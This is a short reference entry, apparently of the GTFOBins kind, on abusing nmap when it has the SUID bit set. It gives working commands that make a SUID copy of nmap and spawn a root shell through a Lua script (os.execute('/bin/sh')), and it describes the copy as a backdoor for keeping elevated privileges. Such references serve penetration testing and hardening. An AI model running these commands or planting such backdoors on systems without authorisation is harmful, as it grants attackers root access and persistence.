 Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
Input echo is disabled.
sudo install -m =xs $(which nmap) .
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
./nmap --script=$TF